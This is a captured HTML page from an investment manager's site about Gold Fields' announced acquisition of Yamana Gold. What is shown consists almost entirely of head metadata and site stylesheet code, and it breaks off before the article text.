

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/ch/en/professional/insights/to-the-board-of-directors-at-goldfields/
body_size: 62185
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Update: To the Board of Directors at Gold Fields | Professional | Redwheel</title>
<meta name="description" content="On 31st May, Goldfields (GFI) unexpectedly announced the acquisition of Yamana Gold (AUY) for $6.7bn, a significant 36% premium to AUY’s previous close"/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/ch/en/professional/insights/to-the-board-of-directors-at-goldfields/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Update: To the Board of Directors at Gold Fields | Professional | Redwheel">
<meta property="og:description" content="On 31st May, Goldfields (GFI) unexpectedly announced the acquisition of Yamana Gold (AUY) for $6.7bn, a significant 36% premium to AUY’s previous close">
<meta property="og:url" content="https://www.redwheel.com/ch/en/professional/insights/to-the-board-of-directors-at-goldfields/">
<meta property="og:site_name" content="CH EN Professional">
<meta property="og:updated_time" content="2024-09-04T16:51:04+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2021/06/a7041a65d4ebfedd5ac6df1074c08ab7/rwc-wheel-photography.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2021/06/a7041a65d4ebfedd5ac6df1074c08ab7/rwc-wheel-photography.jpg">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="464">
<meta property="og:image:alt" content="Metal wheel element">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Update: To the Board of Directors at Gold Fields | Professional | Redwheel">
<meta name="twitter:description" content="On 31st May, Goldfields (GFI) unexpectedly announced the acquisition of Yamana Gold (AUY) for $6.7bn, a significant 36% premium to AUY’s previous close">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2021/06/a7041a65d4ebfedd5ac6df1074c08ab7/rwc-wheel-photography.jpg">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/ch\/en\/professional\/#website","url":"https:\/\/www.redwheel.com\/ch\/en\/professional","name":"CH EN Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/ch\/en\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/ch/en/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/ch/en/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750358169' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-3{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-3 p{margin-bottom:24px;}.elementor-kit-3 a{color:#242424;}.elementor-kit-3 a:hover{color:#242424;}.elementor-kit-3 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-3 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-3 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-3 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-3 button,.elementor-kit-3 input[type="button"],.elementor-kit-3 input[type="submit"],.elementor-kit-3 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-3 input:not([type="button"]):not([type="submit"]),.elementor-kit-3 textarea,.elementor-kit-3 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-3 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
